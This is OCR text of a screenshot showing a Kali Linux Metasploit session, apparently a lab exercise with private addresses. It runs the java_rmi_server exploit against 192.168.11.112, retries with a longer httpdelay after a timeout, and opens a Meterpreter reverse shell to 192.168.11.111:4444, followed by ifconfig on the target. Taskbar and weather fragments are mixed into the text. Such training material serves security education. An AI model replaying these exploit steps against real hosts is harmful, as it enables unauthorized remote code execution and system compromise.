 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 11:01
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
File System
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/ZGCx7XUp21Aw
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:48113) at 2024-04-12 10:55:32 -0400
[-] 192.168.11.112:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get
[*] 192.168.11.112:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) > set httpdelay 20
httpdelay => 20
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/5KNZ4o
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 2 opened (192.168.11.111:4444 -> 192.168.11.112:38072) at 2024-04-12 10:56:10 -0400
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ DAVIDE CANNAVACCIUOLO BY BYTEREBELS
CTRL (DESTRA)
23°C
Soleggiato
Cerca
myhp
17:01
12/04/2024